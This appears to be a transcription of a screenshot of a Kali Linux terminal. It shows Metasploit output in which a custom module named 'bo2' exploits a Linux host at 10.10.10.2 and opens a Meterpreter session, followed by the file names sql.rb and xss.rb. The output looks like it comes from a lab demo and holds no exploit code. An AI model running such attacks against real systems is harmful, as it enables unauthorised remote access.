 root@kali: ~
File Edit View Search Terminal Help
msf exploit(bo2) > exploit
[*] Started bind handler
[*] A explorar alvo Linux...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 10.10.10.2
[*] Meterpreter session 1 opened (10.10.10.1:42925 -> 10.10.10.2:4444) at 2016-0
7-22 14:00:41 -0400
meterpreter >
sql.rb
xss.rb